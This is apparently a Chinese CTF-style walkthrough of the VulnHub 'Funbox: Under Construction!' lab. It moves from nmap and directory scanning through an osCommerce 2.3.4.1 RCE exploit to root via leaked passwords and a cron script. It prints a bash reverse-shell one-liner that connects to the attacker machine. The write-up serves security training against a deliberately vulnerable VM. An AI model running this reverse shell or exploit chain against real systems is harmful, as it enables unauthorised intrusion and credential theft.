vulnhub靶场之FUNBOX: UNDER CONSTRUCTION!

准备:

攻击机:虚拟机kali、本机win10。

靶机:Funbox: Under Construction!,下载地址:https://download.vulnhub.com/funbox/Funbox10.ova,下载后直接vbox打开即可。

知识点:osCommerce框架漏洞、pspy64查看定时任务、敏感信息泄露。

信息收集:



通过nmap扫描下网段内的存活主机地址,确定下靶机的地址:nmap -sn 172.20.10.0/24,获得靶机地址:172.20.10.6。



扫描下端口对应的服务:nmap -T4 -sV -p- -A 172.20.10.6,显示开放了22、25、80、110、143端口,开启了ssh服务、http服务、smtp服务、pop3服务、imap服务。



目录扫描:

使用dirsearch进行目录扫描,发现catalog目录和一些其他文件、目录信息。

WEB信息收集:

访问下web服务:http://172.20.10.6/,并检查其源代码信息,但是未发现有效信息。



访问下扫描出来的目录:http://172.20.10.6/catalog,发现框架信息:osCommerce,版本信息:v2.3.4.1。



那就使用searchsploit搜索下osCommerce框架v2.3.4.1版本的漏洞信息,发现以下命令执行漏洞。

漏洞获取shell:





查看下该exp的利用方式,发现其利用方式为:python3 osCommerce2_3_4RCE.py http://localhost/oscommerce-2.3.4/catalog。

进行shell反弹时发现不能使用单引号字符,否则会终止rec_shell,尝试改成双引号成功反弹shell,命令:bash -c "bash -i >& /dev/tcp/172.20.10.7/6688 0>&1"。

提权:



在当前目录下的configure.php.bak文件中发现一组账户和密码:jack/yellow,但是切换该账户或ssh连接该账户均是失败。



上传pspy64并执行该脚本(赋予执行权限:chmod +x pspy64),发现会执行:/bin/sh -c /usr/share/doc/examples/cron.sh。



查看下该文件信息,命令:cat /usr/share/doc/examples/cron.sh,发现base64加密的字符串:LXUgcm9vdCAtcCByZnZiZ3QhIQ==,对该字符串解密,成功获得root账户信息:root/rfvbgt!!。

但是建立新的ssh连接,仍是无法直接连接,应该是配置中禁止了使用ssh协议+密码进行登录,使用python升级下shell:python -c 'import pty; pty.spawn("/bin/bash")',然后切换root账户:su root,成功获得root权限。

获得root权限后,在/root目录下发现root.txt文件,读取该文件成功获取到flag值。

vulnhub靶场之FUNBOX: UNDER CONSTRUCTION!的更多相关文章

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

- VulnHub靶场学习_HA: Natraj

HA: Natraj Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-natraj,489/ 背景: Nataraj is a dancing avat ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

随机推荐

- Dest0g3迎新赛misc部分解析

目录 1. Pngenius 2. EasyEncode 3. 你知道js吗 4. StrangeTraffic 5. EasyWord 6.4096 7.python_jail 8. codeg ...

- 分享个好东西两行前端代码搞定bilibili链接转视频!

只需要在您的要解析B站视频的页面的</body>前面加上下面两行代码即可,脚本会在客户端浏览器里解析container所匹配到的容器里的B站超链接 (如果不是外围有a标签的超链接只是纯粹的 ...

- Linux进程间通信(一)

进程间通信 概念:进程是一个独立的资源分配单位,不同进程之间有关联,不能在一个进程中直接访问另一个进程的资源. 进程和进程之间的资源是相互独立的,一个进程不能直接访问另外一个进程的资源,但是进程和进程 ...

- 1.-Django项目结构

一.Django简介 Django是一个开放源代码的Web应用框架,由Python写成.采用了MTV的框架模式,即模型M,视图V和模版T. Django基本组件: 1.基本配置文件/路由系统 2. ...

- WPF 鼠标移动到图片变大,移开还原,单击触发事件效果

<Grid> <Canvas x:Name="LayoutRoot"> <Image Cursor=" ...

- 三、celery执行定时任务

三.Celery执行定时任务 设定时间让celery执行一个 定时任务,product_task.py from celery_task import send_email from datetime ...

- IO模型及高性能网络架构分析

前言 操作系统一次IO调用过程 应用程序发起的一次IO操作包含两个阶段: IO调用:应用程序进程向操作系统内核发起调用. IO执行:操作系统内核完成IO操作. 操作系统内核完成IO操作还包括两个过程: ...

- 【安装文档】TRex流量分析仪保姆级安装指南--基于VMware虚拟机(ubantu18.04@Intel 82545EM)

前言 既然你已经知道TRex并尝试搜索它的安装教程,这意味着你有一定的基础知识(至少知道自己需要什么).因此本文对于TRex的介绍部分会偏少 本次主要为TRex安装过程的一次记录(版本为v3.0.0) ...

- HTTPS详解二

前言 在上篇文章中,我已经为大家介绍了 HTTPS 的详细原理和通信流程,但总感觉少了点什么,应该是少了对安全层的针对性介绍,那么这篇文章就算是对HTTPS 详解一的补充吧.还记得这张图吧. HTTP ...

- <四>理解空间配置器allocator, 优化STL 中的Vector

.在上一节我们实现的 MyVector存在哪些问题? 问题1 现在有Student类 class Student{ public: Student(){cout<<"构造Stud ...